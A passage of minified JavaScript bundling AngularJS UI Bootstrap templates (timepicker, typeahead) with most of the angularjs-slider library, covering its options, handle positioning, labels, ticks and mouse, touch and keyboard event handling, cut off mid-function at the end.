style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var 